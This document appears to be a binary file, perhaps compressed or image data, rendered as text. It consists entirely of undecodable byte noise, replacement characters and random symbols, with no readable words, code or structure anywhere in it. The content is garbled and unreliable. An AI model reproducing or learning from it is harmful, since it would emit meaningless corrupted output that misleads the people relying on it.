�@v��y�� �J"u�y�pk��f��{��1zsG�r'��g��铳&�S8��ՕZw�M����ȁ*�aЋ���fP��6x�P{OW�J�Y(r��@@r]ad�����oÅ�/T�W:�[��v�oH����[/���~1��~=���ꉖ3o�����9�������3�7��44(QB%2jĸ�^��,�'�+�u�$�'0a:�F�B����Oƿ����!#�m�z� GQ��)�@B���#Ń���X�#�Wf��*�iӦnqf�k�%̻wt��yN�w���FN9�����k .��yR4LJ�29�%�m.qy���itr�q	"l����q椀�X� ��a�}1�7߾�*��>W�����_̗/	]ƓP������g�*�,�P+G4���rE�+��P�u��_�xE�Z��"��̲�'q��N"aг8���7�&8��8�|�X���@8$�3Od��9R��@�1��Oe��xb8�h`cP��?e �?�F�:� Dn@���E�c�F%W�7�e��>t��0"��?AtǍQFu�v>��P���� <,0�T�<`��ꔀ7o���R=��+_��
+��5K(��ro�E8a_�}ӡ8�f�)<�0�؈��8�9;�HZ���#E�=�hk��4�j?�d���Β�P@A��o����Yi���ʱ��7ܘ)!h���=ug�O� ��T:�mD�T@Q�Wx��0�d�T�����S�,�#X"T�I3�T`�:��7R�!ƛ��!cRt��3�9�L�"�)�Td'�3���9���<e`�A��N�l��,�]�0;���d؇�A:��\@ �@czk�?���OpjWnPH�a�M�R��TUu�K_�Y�TT�c�:X�(4^��
�lR������
X�%�����8i&�#�'����*N&��(nn��"�6�<����C�̑��
MW�f�x�!�!��A�N9O����t��fvoʰvU�SE	X�+�죞z�2ß��@�[���O���;E
)���B)�̲�;�{Mx`����Q�"��JE�KY�:G�=��/��Ts3#�nv�X;�A.�7?��6u�8���GGJ���j��M����'�	
!�1�� Y�S�H��h��w� �
p��$(�?
 ?�d�N�[�Ќ<5C��E; �à�/ù�8��9N�"��Z5��1D���*�#s�l��A�"�hP5���`���8�cq��n�qBa�1���''���#�8^(P   �A�����&� ���X�?H�7�a1^n���>�o9�|��7�/mu� �藃�qlHD�>$�ETH�#�Ę�4��0g�H�c�#e*j�9�i#��!/C$�`��
�fr��$'y�XHb���Q1a�D�4 �Ð�J)A�Ďt�"&N��׮c���(=�
��
�!*OM��$���ĤU A|꤃QuZ�H�68,����	�<nr?�����0��9�W	�c�N,��<e#��쪛{HA
R�ڄ����"���tU$��BG3��V4Kو+���3����4�i� ���
��Mj��G>̠�bP���;���T��|�@q�$7)�MN�PUG	� !Ԫ損�X�J �ȫY<�!�x�s���<��=�l��|k9�Q���/��cB���D��N�W`�4�b��&!�ok�ڸb��`�x����7L�
2��M�(ZTa�K�� R��~�E�:���e8���nґ����2sHQ��&��
T t%C]<�����%��D��́�d7�w��2h�G^���m>Ԫ6�Ǎ �̌�%��q`��ZԢ\2�|���ϴ�?:Ё�*��f�Y�zTLF�0�k�B���hF3�`)n!3��`��Ԩ��U"�٪sD� �*�@�3"ҕ'=�a�y�c�1���b�8T ��$=�A�w(9�0ۜ��)�B����9�-lK�c\3��-_��2mh�)4�%B
 ��ټ� 	 �F�	O���.��W� ��4c��(��-��7"��F�d�q�"PG ����ȝg<B2�(�=GƑ�
�v��2�x�cs���Nc�EI�����{9v�BD���5�s��@!��;;E*�.bVj�ؑ�� ��
d�6m�ÙRo���1t�.E�!A��U�1�?ꠠ�dA#7׀-��,����[���X�#�{�����|��H(�����xB�HPD��r�Zܞt���W�������$�9��=���g�Z|��q��)�
�����pk��:��iY:U�%���������A|E16H�F�VW��G��c�ey ��PƱC�1�߂�!z�gFr�Z9�F�<ie��Z��oI)�]s��9��lg�U�!@L�ͺd�Q@��=@������Z9`H�:�
��Ty�e4�R���Ae�r��<�<�J�Ð���`8P�%˂��`H�@t�<������߉_D,W�ɑ�W���9|�䥍e% J��@@(��N�4���A�uYR�ɠ���͂Y�9E��[l�4 T�Q�%�?���\od������ȌCp��e�����$>�ȩ��8�ÏU@1ܠ�l=`�xq_D�#��<�D�#���e�H�Hq��8@ dM��!E�`�ee����0����� �II�h-#�EXT@`����'��|7�_��\���ؑa|�����dHAe���9���$����͎:�'.��\���A<D���v\�uZ<9PP(����=La�\��O��b�@CP��ۤ���H V̟�8A��K�`�
��B����|���b�&͑�\���#��PEe�8b*��<D�˼S���X*�E$B"��^p\� C0�9��R��uN�(�>���hd@3�ԗa!<����N�F�Գ��+�כ��M!R�CN� H�ha�G�A���8E��,�Ł��:����DG7��FL	9`!�S6�@��h"׮\é�D�nT������'�C���ue���Ⱦ��l����Ԃ�QQ��@�L�.�L�eQ��� `a��3��,���B���W��T# �@4C�:�a�p�7��G0Ƈ�XY}���d�؎tN� "X����L�e�PЄ 8m*Z�ahed@��!=Ɖ�<���   �ý��J|BND�.���+�BE�Ԣ��eq�q��\H�ɀ,��a�3Y���V3��&�����ЅXH�]F�|�~J�\!�ȼ�Ȕ!�d�J���9���W�eF9,�Φ�,H��C��;��9��9�f���8�  ��FP�L��9��;��I���d��X'4H'�1�@���_�g��3Q��
��H���&Ud"�p���!��t�7n��HcD�HZY5�BRĈH����P����
�� �@�V�Ue"�զ�c8��T�# �:(�ц:<���oq��A�h�C*����&��cI��t^�Y�؟N1�,�G0�MMQ� �1)�w>����<A),j�.B��Od�P�d`f�q㧰H����S��9��+6�����xi�Uh� @���8�ȬC9�Y)��7���"<;��o�ƣ�<��<4x�?@#��7Q�@��@�/tϳ!�+��6XϽ���O�B� �$J=��
����̅�	�=T�\yi�FJ���GT�:LH�����d�
Nb�z�De�n����8��Z���]̕�m($�]��?T&�pF4C9�F�8�<��`��A!��?�Hc�/��u�WH�~�/Ԝ1��� �@h�����S J3Ī�J屈Њ��&IL�P�f	���f��9�M����r�W�(���`	��t����]�zb�6 ��J��'��D]�'d鎘L��վ��� ����(|�x�����\)�	�*�@�@X�� 3�O�@�bAN�����t��.����`�����u�E-�E������Ď���z�U�f��/��C<�4C���^6a�^�C;+�G�=�80�8�JPp��m�C�C"���
 #p� ��TAJ�eJ�\P�~ �/��O��B-��M��G�.j1lb*�B9@��Gf�6J�,�,b,Fc�]�Ii�HEyf�x�xF�P��������
P,2Ph1$K]�Q`|⏕�C@� �,4j��"9�h�$B* o���9�� �\�7h�(��f��u"@@`�X2�-I�7��bEg��ߨ��H�q1����]L��\�\���a�^�p�cD�H�n]n]�Hs�ǾH�L����'p���F��C=�����C���@�hl�`�*T= 22-��?x� �rP��X�����^�C4���S#1�pˁ�m�����9B�����Ƴxȇ{�P�5�����e�E�A���Hw�g���r�@��j+�)oT����t7�9�<.��̎�A=���9��ROAP��!;u{������#��N��zV[譏&K�0t2 :�2ݍ�L~1Ǫ5^KE��
��V���D�p�Y��pF��޽���]�p�(f����S�����=l�?��L� �;Hn/��Qķ�A��#�7#$� �s� ��N��3\�?d��l�WB�A�鍭4&�,@4�g~��:B*�F<�f�2�FI�I�n�
�l�,�C:<��� F]��d��eɥL�j�'��؃=��wq7<�C`��	��)���82S�#|AP x�ۊH��IZ�
�� �˞�0��\���;���2m*�¼h8~�8��� AT	ǧ,���s�Ĥ���̛�qcnMNs+ɒ�Ƚ%�Y��n �]Y8������"Kv!wAjj�J��BP8L���(���6�w�h����I�!D� BV�ε�_39���d�v�S,B/�����T	 ]���)�X�P��]g���n ;�8�3�TU��d�Fh��z.s�������=�:D���+/TH�AD�?L0�h�7�8S�AQ�� 
7��V�IEg8	@�Yx�̝�G~(�{^+�Y�B3T@9P��\����ϐ��;�����=��? ��,����C�E\z�A�L���g��/;�C]�lA7��;��q|��<x@� �:Ɠ�x@i����A!�lC�P2��@�!��y���}�GTHlX��TJ�}̂�OF����$=�i�E��;�ûC�$,	;8�����m�ܹzv�p����?<A3��:��_���L�����i� DiGP >��y���������dM�o�*�[����;�@�*Ԩ���X�=�;�C�(}��? $v��P��o�
f14X�t����0N9 � ����+V�Tt(%⟈
�Uh�BD�s������ܹ�7�����^*�\����σѝKw
���M����$S�M���غ����k�P�ʃP�x���x,���"  (�ra�qرK�N]�Po�s��^:��o4��^a
!!�p��
�)�޼H��SSXT�Â�"�D��u)�g��͜74����waRJ��ըөW��UE4@m�km�M�k�> ���ېr���ա�#G���P�a�Yq��+�_u�Y	 �
KG��8������e�v�
b �X>� "t(¾8��Exb��x��uPF �`��j�)�v����o����0��¨���ʺ$�:J 2�AT�J@��M+@ă"�7�rK=��Z ��J��8,��2��� P�U���*��5H(�ĢB��) >��bQ��7��D�k/5�DVr�!�*��,x`xi 'sT��k�p衃�(��jI%��
ץ��N�����xXFR^	�.\Ȭ���B)&����͝�i�g�B���
"L(!
���Dw��M��d�J��+/���ODh�j�TQA*e��ZEU��ix����)�0
y
I�u���:��)��MJ��J�b�RK$1�{�L3E�?
h8��82�ǕvxN��z��W��B(�Cu�ݝv�I����'����ū�'Nj&��E�E�k!���qf�i�s��p�y�8��^s�x�'�^Jd@�Ď���%e<_i��pq�Y��EjW2�l�����[;�+�GS�SJ�]��y"j�C�I_��*��쒋E $�%�vx!'�mGG�����w�	ÚT���)��C�H�V�\Jd��rʮP����t>�;ɑb���J��/�t�(�:�����_�H�����1�&(��n�f�6�,`a� �@�o����74��xI3J� @@GSp܁T��^����N:ޣ����ڤ�W�����
R�J$�x�$�
8����dC��ݧ�`a�����V3�%�zm"%':�����Y��xV�7� � � @���'�K3DP
�T ����ojⶅ5���8� $8��(HZ�?�$ĥ��oL����q�Ht`kS�vRd�W�E<v�\I��V<�g�������j��7�!�����;�(�4��^;�.�0;yݤ�+L�w��R@�$	�� y��A�a��6�9�m���@Ofb��i�n��<�{Lb
�3%�B�=8kJ��%���(ڥ=�+E4t@�Y��u�G)��0��s�;��nQ�O���&�H��d]aE�B��<�(�	�� "��d��;HS@ �b��G'2� @@�ol2pHDsD�"��C�t�B�H��|�K������$����ȡ>N�z�_ȁ*,��aPjZS����+sQAҐG�< E��C��Z�Ȧ@�QQӀM��Ԧ�rF"��$Q尷���w�dX���n��[�7v8��HL�G� ��0c��� [��ԇ�ŀ@2��D�h���6�R�����@�:T
~�u��EaJ�ܣ,UkK�L���%��8���� �����!@���n�72�{�)%��x��1�q�K�����TQ$e��|  ��"j�
b#�R@�=J��f�Xwb6�� �7ț�l�AI��n�j @�!Ip��9��6Y�z�a
�1�M��a31�HQ4T�"�E����H��.��	�y])��K�s���f,�9�na��$<6�hq�C��$����I�C9x{��r�I�i`�X@i8N��P��u�C�1	��¸�ؙ+\��zo��i�o���4���nq��MB)���+z9TE�	�q1� �?�q�������q���nv�Õ��Rp �8���Aꆩ�ݢ�øi�C������@#$?�]�2���΂�#��M��W\���n���� Pǵo2���{t�8� �r��s�ʧ|ғ�������ns�a9��t4\�~���ԉ4���������ہ�Fkf�|B\Q�zz:��*d- ��&$��8��qu���G<��v�#��<��v�����27G�6�p<L�2_�����T�A�c���t�;~'��Ug�#Ţ#��'� ��Cl|�h� .���V�)P��5�{�������V�!�ϼ�sy�8��:�i|p7|��-�p�����S��@F�xƳ�܄@pE\q��R�^���������&F��9��
>����qR��C��A������z�:��L	��/�"a'���o���	L "p�?2���� �A2���Ԭ7�n�T����������aҎ�/����A
4`ϭ�nRa����H�甤��	�b'���.����LH��\AJ���a�*DR��F
��ڜ���o�jB2�y�A�ak��T���p������
�!�`3L���i���>2O�
d�z��~�g"�@b��B��&���0+�F�{��X��o��@
6Mq.&aR!
��<`{
�����C@�~b> $.����C��!��2����n��F���M��fޡz�c>�f��l1	sQM)&��"� �\�� �MB���q�T�B��)B��P
H��6M!�-�c9:��
�Ր@��V2)�q7Ҕ����Y^�
�D'*����=�J���5�Z`)jH��� _�n��� ,~�ռ��`q� 
��V���C#9*M	�N�D`10��S��It��Cm�q�n�A���J�-ג����&!.A���̚b���������R0�O�<j�&  7���A���o�&�� ����A.e�f�	`�6��qa
�oߖ�I,rp.@a0g�ôa)䣑^R�@� ��&V�C� �^`��^6A	Z�&^���� /e��2�����h<sq*wy>��`J �!�P>��s9� �s@ �`6����b���!<�@u����aA��$TB��!A�C;�C?DCTDG�DK�DOESTE�sj X X�Ec�VT� GsTGqt:r��G�� ��H��tC�Ra
���TX�j�����K@�|G�!� � �Д��&�� �� ��LA!@H����O� �t)��!P��P���"`
�C@�J��̬�
�� S#�S/�" S3uK/u�vTG�`�����MT��N�4*�OA�.��8a)���b
��� P]�5֖�(��Ԕ����S5UZ)u'�X@8�0��:8�K�ԔpTr��Y}n� L��a)�BUes'�tOA^��"o��P��2p�u���A<���h�xc��E78�H����J���t�VB�KotG� Y������	R�	hrߌ��d�@��"�O_��dVf�"]�BfϵkԔR�(�v`� �vi��Ju���!��n�g���("�[ot\q�Rf�a	�VmӶ��(�`�6n�	0nO��� n��v	����ow eM���&��{���r��k�ARu��(!2�(��2 ��av�<!iO�����
�ԡt�]����vm��	����f�nw	��*���O͕g��o��y��g��H p��;9�q7�6r�v&7��:����tϷ� _=�^�i� ~M~�w~��(l lc� �U}��Ҷy� �Xm	8m=��i�H��O�w	8n!����q#8w�@�����X�&DA|]�ZFX����h r+�p�"F-�(�tw u=Ap3����O��w؇O���@Z��ZueG3�(�@x������m�!�A�H�7m�6�����������&tu'" ��Cԕ�X�{��(Rc�$�}Mw�$R7~闏ˠ	� u�H�v7fs�������ؑ����H$X���o5�i7���w���{Z��������@!�aR�v)��HRuM�V<��^�� iM��ˠ|�au�"F\�y����o��������1�n�[o���mo���&�:��^�Ja9§	R�|��h����V�������[�T�5��A�Xm����@�7h�8py�ww�(`��("��7:�5��7�������&ha'Č{#7eu�w��|�Xz�u)DT�T���w�o%t��9�z�t�a�w��/AT5Uq�t�w�H���HjWmg_��������z��͊z�Yf%�zQ�&n#��Wi۸�	L��oE0�������<���W����y��wl����glqt��w$�x�w;۳A�w����V�fy!��o�w�8y	����դ��|��s[�ɹa1&FY�������w���������kU���@U]w��YG��9����5�H`�xm6��� W�W�� Č)�s'�Z�s�����w�s�J/�(����	�`~�7�	ΡP��(��c�6G͵	ؠ8�-�7� v�:<*{wywg��w������a�ص���o{�W��k|���H0�rq�i��=�~X�<wy!��!����YG��m�ʣآo��W��@�S����z'Z��y���{��[iU�S��s�J瘠�;iQ�~�������k�A��#��m����3<����qOz�7x/�1�������:*bܓw�A���⺪��0��3��M7�I�����y���l_���<G������:m���ն���6��Oo�=��z:4��w *�z���=*� ���)o�������|����}O7)��x��뺗y�9����y�%<�헠X��7m�!s��y��zO��5Z�'����)���!7*����y�(��$������(��}uZ��k�~��xa���������iG���ז�yxo%ؽ=���(غ�����}���&�A��̱y:d�˓P��[r��8a��dǏ�����������~���	���g�	��{m�])d�ȍ�d����5�(�Ou�w�y�|���[�)�a������orwf����+�)�TR�w)��(�8���]�[������2U֗܈e�(x�v�w�g�d_v���(d5�C�v�YzF����i���/�f�{!�:.��+ߧ�H��h ��Y~/���7��<��=G�v�/��ß�Y��[vbOa�e/�t����|Az	8�|K����?�����A���GF�$hp��2��Bq>?��Y<��D,�18ɂȕ,x��ᒙ4�kڼy��@��js0�`�%;h�Y��3|���$)Q#��I-��e�;�z����W�]Ɇ���Ղ��D�G|g�6i�g\�2|�6��n���x ؂�AN'�|�K.5ŉٓ�%��x��H(C�\5��Ww8��+�����u�V��{��Ե	A.n�n21lr�b���\9��Q��Ic*'!{�L��C}7�9�܏z|η8h1ʡ�@	:ی����Fb�6�_RxD�V��Y
��AD�\�]�]ue�t}�!�ⱓ?4֝w��	����L-r��z�41�C�xWg��A`S�P���Z��y���a��9y�A���Kv\�4zr�'~��DE17�'P�&�n���;��J&��!�Y�~:��>�T��Z��W�(kM�2��M�Ô!�����)A@����r��F��aM��J�x�h�w�ޘ����f���a��FZ�P��GFdТT~h娀���?\�DO��o�>F�B��?P�3M8]xpTo�"����w%��d���M���?�
[�?�8CUT�9�[�EM
�U��A|�WqQ� ,M
��ja?dĆ6k��?�5�$�D�Aj���Kh�O��5%*A��g��K�Y�{���}C�ׄ9��� |.ɱ?Ove�AD�IA0% dE�%�\D�ө5(�B,D��J��a+i~�Po>�&A�O��ލ��A�E�XM7�9-��C��4�A?9P�������~���j�֞�����;�^�љ�,�헸����Ҳ��M@����vXk���!Յ�4����94QM��3a��9�AĀ�M[[%�U�u��l;\�;h`���a���o�u#��j$KCڵ�e^@�x1��xbf�At�Fl`�6 b��}�|K�J40�>5AY�8i���cI�Z�����2��`�'�(�A��nd�VKZ���!q�H�����l-�	�!B!}���Y��1��DbL����h����4��3xd��9�'B�xA�&�qIK�h��s �J0���%�+]�J%�ĸ0��[BI�G��&��i�G�6��T����I���~�a����>q 1*���n5�ycQ����5Q����I�e�e�&���8N�� ��X�@2�� W�Y��� ��{g��nY���hG�jA&�s8�4aE�����hEk���Wr��Is�k�
�MN�Ff���կ�P䡬�c2��x�SY�<�@�Ǘ��P����&z��%��U��CP�ahoT�o��ADD���`�0���s��I;ϘFDB}�I�hԙЕ�\��� Y$PX}�G� H.k��h��?N���#Ρ�_m���Z���y�u<`D����!��=���_������w�ĀM<�D�iM��C�2���V���h�� E*L�-"�%�x�i���Ar��ԙ�T�ַ�%c��N��3s��G*�pg�G��?`���9h� �3�l���EWB����=ciA�(6�a�A�MP!d�� Rq��nǾ�O&���p�s�0=���CD�P�}�E������E��p�:��D�@"b�"�� � (A���@���S��ǅ���p��N]LmC8q	k$8%��G"p�KТ�`�A�ekpB#!�#�Fu� �Xs��|� I�w��=����Y�t^I�Q`�9Ѓ4��Ţ#�,��hG��NMfIh�`*gz�&Y@  !� � ,    � �  � <x�*ڂR
X��+\�J9���o���Ү;{a����/ȿ����fؿaW�@��oJ�o������@=i�����ѣ�J;�����L�J�J�j����3���Wr��f�Y�Btԡ.�*Th��v������?7	�t���I�W� D�$�'ie��P����AY�䕤Q�}�
Ԟ�����ڪh�LIXhXJD�����0�D\�E8
*����ʕc7���*	
 ʉcF���l�Yt1�5'sV�z|O�=���v2镦(߯nM�>k�=	�zţ���AAO  �?�C�?�H��[��N^�AHMm�Qx�hB
zF]f_T��h�Q)��S�I�i���O`� Йg��W��'2EH���I�����d:鐓N0
  ��`;	St��;l��WP R�����ST@A��Q8���?o��y'��O�xNE�=�h�?��@��wZ��eu~Z��ŸRJ~��@�SL-�r��^�G�HhW9���y� �g�e��c^P=�z�f:��4��JJ�?���BTϢ�l+�(q���(i@��TO��~��d�<a�*Ăe1X��+Z��#^jI�����=��!v�7�?޼a�P��f�
���?mD��$(pR 	�G`��p�Y(�nU+Y�E3�I�X�M)��C�?,����,ls+���O*������=�ܱ�&ih�')�(��&Ȧ����C����J����p���?Ht��5F	�������I`W�	��\@&��#k��V�QG����N�l�" A15[�K?!	���@篤5�+��e�����o��
�q�1	B|��?��B������'al�%��͔*Q���=�}����%/����'	~�,�m�C|�[�T��I�ކ(YZ�>�쌀�$�n/+U�@�@��_X���1)9��t���vCP�00	/��Ɣ���L�s�����Hoc!s�^p�D��� ���@'�Pʆ)ϴ�
3�!�ÙW��������R�
Y@(x@��r<�ԗ��v܃����z�,�P�Y �F��<��֣�Q4(�	��*�5�BD��|E�L6(��(6��?�u�8�q(��N��h� X�I����s<x�n��蠊W�TX��t$��x�¼ H0 l�O �wG��p�֫�(�x�c�%��AeX���.q'	DLd�\f5�Z܋����$}�a@�3&� ��E-ds�S^�:ȑYt��� ����,f�6�QBZf��?(����'q��T:�7��u^ �q�EG(9�I�y��ɂ.�
<�_��1>�"��M"���ga��N@�s�HHB
�� r�PA��R |dv��%��2��q�LQ�Q�6`  N��SQ��5�����I��\�06'�'	��h3�L��R�pE4U���xO��t�ӑn*�*�ψ��\�B��M�m 76
,˖=D���Y��d�&�SA@L�T�
��,d��슻��Y3z2��%E�Є&v�[@�%͕��S#�Q��d#���Z ���:��)��{�aoʟ<K�H�:>2�O��Y�z�B�}V�B!WA�A�C���,��ojt�<�"%K�ѼR�� _א���C��X�fp'�$�0ʍ�K�@��8"��)F���f��c�
�[�ʎ/�&�uG�"� h�T�iB�m����,���_9�0��"�{P]D��ݨu;jŏ&G'D&&����O��ZnQ���DvE�`\�(�����`E�����<��� V�"h��C^�Q1�X��#{;X=��(D�oC1�U�ޗ�BȣUG��֍a����Z�f�$n+�߶u:��V�5�ٮ�_,@4��X�Y�bÞ�tp?,YQ
�R������NBc�\�T��h����&�ۣ?�tT�6���bxʏV��4%I4�AA��g�"P�2?�-`��%]3Lu?�.R;��;؅��-D��?�PL�xl@B*<��Fx�5�����Dۓ������QRQF�`3�C	誀�٢d��%u<Q�`�{xڰ�]h��:���s�@<x�G�T�Ժ(+���0O��^A0LV��{�@�C'IE"���!�Rc+�㶏­���`�G�)}0���|3�?�pLD��	 �Y���-3�R��G} +Ɛ�h� vQL% ���-��B@@!�DL�$���ʖm �f2�+�4!%ޮBr)@W ���8ޑ�T�#Ʋ�`�:�r$t{�r�q�enB!�'�?��}?h1@c�^!� d2h���Me�dH[z��kf�T (�����V��j=�!�0A�8Dq9�cW��#�sS]�#|65|�3O��	bBa�|� 0 T��tB!B`�=��w_ss_�socs]C-��Q8�QF!yN�S&�6�9���t��8	�V	P�s�'!���P N���o`epp����S];r�@5|ѐE�v�f"�0s0pP�+hG�@U'd}�37�'x���:����7�1<�,�8$�
�sJ}E�@y}��P$�]�U*��~W�#P Sh2	0DA��a'����@2@� �� 9�
���D5���̘WVd�<u94(!�Pbb&$�a�huA�S��B�_�����6��Uuu�A�   6 ���~�X��U��8t]'�L�
�P �8��Q�.5�}�2����������i:;Ega�#q9	Q�ub�tS$�JA����@T� 	wp�a�P4��%AVB��m���@�Hx�gU��Nu�_pU� cbT��(9B:a2�
Mv9��s�cy���� �OhQ ��9�w#W� <�	��	����e��'*r#i�p��u9�X`h2!v$I�A<�w 
	�rݸq7�@d� _Dd��_x�7_QAi��nC�p	~�,&9�"�U0j��Q���H2ĕ��9��p�:C7or U� UQ�0z�RQm%��5�$�{h�<�xr9+��d� �C�`�I��I9�*`  ��|'�s����� 
D	�`A'Q��0��&774AE��xn��)��T��(:�v�d]��L�:'H�1�C�G:��9Gl�D$W�t��V�V6MOVH�'o�U�8:�kN�\�R��`�@``�h*��%=a&��� ��Sh�P��_ �V��G!��YᦔA	B��P �G�0N��y�8U��GC�� &b�tJ@/Z�zz?'�
:�
T �GC���-m�	���L���R��G�	P�PE�H�>р�����y"�F�w � ���@� ;��`cvB��P�%_�� �r�BP<�o�d�$��W
9p��S
iJ��f�k�A/ҕ8��rV�̴'C$��͙CV�(gwvV�Z���BC�[p�Da��:�*�b'��w�0���P���J� �p�0�(����Aߧ}y3��x��Xo�	&��%JW	H�ɐ�p��Q-�jzֲ�'JU�u+�*��#���<�n����#�w��A{��0��clhq�Ѐ�I1����%0Y��q���@�0	�3�� ��PIiUnӶ����������7�0�8ou�Q��~75Xj5�Z	��T:@�)H1To�tE{�S	f2��[Tao�S�#�q?Ѵ��.oq�;�z<ОY��z������% �����s� �����Y�FA��U�Z��v#uV����Q��i|�!Z3��?� ����_	oŦ�9�T8��" �@��@��#���k�
��!� � ���T�3*ppЁ�x��@R�=q����F����}�=y�1/0	�PG�����@8?jj�H�'O�A�f�H(���k�8]@:t$Pо����VD�W�k�'��О����ۀR����I[3�� ��<�]�*֘%� *�|�s �
a ��	��<�6~�SAU6��AO*��ybD�9�� >kb��"��~'�nXI/إ���9u9W�D�AX9B%"�:���#�u6��A0��Q`K'6K� m��m ˴<˱�`#������	�� ��F� �� R���\��y��p�t�^�� A-��o`c��9� `�<�LD�Sr9�u��&�IOb�a$J���ǳA/��#�b�p"8��tFg�+�+�<��<�
�lѰ��]��m���U˺�`�P��'Q;#^o�|�l�P������@�Yܼ��
�7�X<2 4tZV���?*ْL�4���!��L���[](�~�e2U`�Ya ]~�?�׆� ��z��{WЅ��a��p�m�#�t�т��P�* ����<Pg�u��
�r��@�g|� U��s��j��\��ǚ���ڜ�'oJ��iØE�
"�O4��	�9���QS@P�)�%O�뷞�]S�N�C4���6�L���o��i���{L�0��3m�P�E�����z�]��׀�ڭ��i�0b!T��Pz�e����,�P��� l���0�������@HPm7���P� V/@
N@gP�-��Xc\�=᳠�w������9�N�X��1�	����W�d����0]�x~k�<��K�k��֑� ��y�K7�l���}�~�ڛ��`�P��h< ��Pb,��Z�3��� �lk�`��k� m0������	� ǟ��P���|����eL���o'� �������UP ����N*!y2�i�8�D9rS>%��0 �E��7��9����i��E��m�ލ�{��#X�X  -�@3�X.�O*;s�(!%@�`�����!��Vs�q c��XıO��cry�`*�`T��╰% �z%���^վ���g �e�ZȋY�QT�N����'QJ9�d���Z�����"�	�j�}׸�����-�Z^TF%�� 	O����b���X2���@at�P��7��N���k������,�������vw@�M/h��
���� N��~�@��T2i�/ыD��*�"�) ����hI`A5M��Gg5qJ�`bL�{���-T~=������{nƴ�%�PJo eȺ/�듩��(���@�@�$��-^� �h.��^�>����`��Y���ّMR P�]���� 4D>2��ދ*�Q �p���I�����fA�d8|F8��p
h���P�	{�Ѹ��L�M������ �(Q�� @�	����r,(UJ�  *T�@�@ҩ�W���o���+��;��J������o%��k NC�����7'�p�l6��'���t�Ӡ�"Krɍԁ�D�	�U!D�	�ܜlV�� �6=�$�!*�ȪB╅MuX`�@		�v(��3,<x�@��65k�±�fO"�E����O
g�LW��?q�B_�C�>�{�����"T�Pc�H�F~+��:W��S'�$��e68�Sў=g��B�����=7�\��#���U�B�ZU�[ү_� N�x���F�d��*G�ܷ�D`埧Hx ��z�/A�+0�x��d�M���:��0�m�
Hd�u:�C��H
ހ����l�4 %��J��bb��t:i$�2�'�r��b�oPJ�*���s���9�	�K���2s�Gq�X� ��H��,�`���ʉ��K�(� �M���l�f\cEWD�� �P���h^�� b�������%kL�:�mЅrh�86+g�>[q#�~K� T�a�B�H�?_� J��,6gy��"!����S'��,��uZ��%k]�Z���ҹ��4�qf��'B��H�R$g� ԫ%�ax��y���Ɂ�\���� p��f,��p�Q��"3��r�ȚYL:mfMuhev�q��܌ӈEO
/cQ��(D�T�!eh~bذj[D�� �6#e��������Jp��u4k�'��.R��ƚ`���l5< JP�B�qb�7�x@'Tx� �4�S�@F,�b��"Bq%�"*�O��j,`>	��X�4XqL�;���Rb�6a���-X�ȷhK��8*�H`�T�Ј���װ_%��
 �G�'3������*�)��� X��y��p��8�mL�Pb��ҁ�m�qNG�j��
'�rb������;~�	 t�q��:(@�m�*`�[p�@� ���4?��b0S��E8D".[�����l�E��G�g�Y|�M�G�p�I�!����TP��J# 0^� �(=�y�E����cH����>ҟщ��+�C���f!�H��P�m�[I��
��c�QBڔ���X()B����A^� I�c�jæT ��D,�)�CR��<�t�X��t��Yd$w���>q�O��HC&�6��J��47����D|S9����-+Z��^RE��/�(_�~h��b��x#�7�=dI�ˁ����	��h����@G�* (��v��A�\�Y\�F�ш�I!F.`s���&� �u��F'W�N��6e)��Ă,<��61�0�Rwi��?�6�'-,i�/�齨)������.ƨ �Y@�d3;f.$CRV�Vr���c�����~8!W�ϟ���\�c=H�pD,�@"�d� ��/hU+��ӆ6�F�	VW�TE�8�1o���ވcJi]�d�� �"DO�06Lb�p`�&�'��x�r<�W�8t6��]X:������4�P��$�DCbG�3x�dj	Scp�|�AT`�W�3��d�<�
��X8�:��RT@q�!$�����Yl"�r����t��ֱ��hZ���n�8�j��*��MhT�biC6�XN�lH���9͈�sECBW�s��<h_�����   �OK�"�\;�2�Lq��Xb�I )�x�,�>��\�����9���t�'����J*��lA��N�֌F���@{�7��uc�C'�3#�Y\� C>A+f2SV��&��gS�CH�2
�Q�r�X� �5�ty$cd3���.��`k[�q��A+t*��Hv�f4wS��Ā�G$��hbJ�P`Q��w�U#<��|���#y4��B!��W�fa����JNn�0��H���?�ѐiNs�����
�OH/�B��R�F�+ [�3υ�l�y���զ 'jU�n���,���E�H��s�1�G�a)6�r� ��&�؇],��7�U�*���6��`���F���8̴zz��`㋜��w$O�F&�����D�� p�O�`8zC�\C�֬�/sI4kQ�<� Aącf�Hǡ�(G(X�'�EwH�K%},NF�����X{0��4"G���vg���qd �H�"Ǹ]��h��:,A����$�8�Ɇr���}�Q�o�4N�qڑ�)���,���]�ބ� *P���@� �
�w��@�12�G��D��8�8�D�U)lg;�I�G A��
i�+h�GP 8L�piòq `x��K2�C�7Y-H�Z��+�(X�3;�"<�i/_2!e��s��i���N��*��Ku`�r`�v`�{��h�VP�VxH�H��E�H�!,��GR���Ȉ�a��(�M`TQ�D�zXz`(q�׉����޲ ��Y ��r�B ����?F	2w��G`��s�s� \�
I�  �+X�+��S���-^�&�p)0�����K!��qX�r���)�8��)�z��Sj�OhA����!
O(�����j�DX�u�,�E���(�Dx�B� ����@�.��r   %^��ᅅkd`F�}���x�"� �����I���6���D�����6ӈ�HZ�����z��JN��P�k�7!�g�u؂Ns�8 qӢf �Kf�����Z�0;��`��{�9��x��x�����{=�H8�Q�80<Z��oP��r�
h���&�CX�bG@��{����0�sh#�y��!(���!��0���NA�M`F��2	�$hq$Y!׃Bt���+�(٣|qX�gI
c/��HJ��6�Zy�������z��xpw�x(�x��8���B&
�m҇wJ�h��y�r��͔F4$�H� }��������H���.((�a`>��(��@��'��s�
���@��(���G�;=|\KG�´l�*,�y@+�]bƄ�N���6���i���Š$�Ҟ-��,�q(�"��q��x8�)�m������*���y�op"i,��j���X+��0p�
�C!����z��$�6h�G�Mw�?	s���@�
���zQ|,QI�G���������1Cx��ꄳ�\��A�"wˌYlz ���CR�,̬9=px]��(��#ʈu�	*i�*�?��@+�j�5d`Pj�o����*��@B�(�+����>���)����v�%�Cz����Ǆ�D$��x�K�w�E}�Y�׹�Q�tH��
��� 
0����9�a���@�x8OU5�s��oXTE�E*����+��ma�s��o�����b(E�P  m��"C�Z��	�I oH��!������M�A����������l�Dx���+���H��w�Wx�W�*�;��1���5Y�@3�ZF+F�Tў��x8�D�$�X	����P
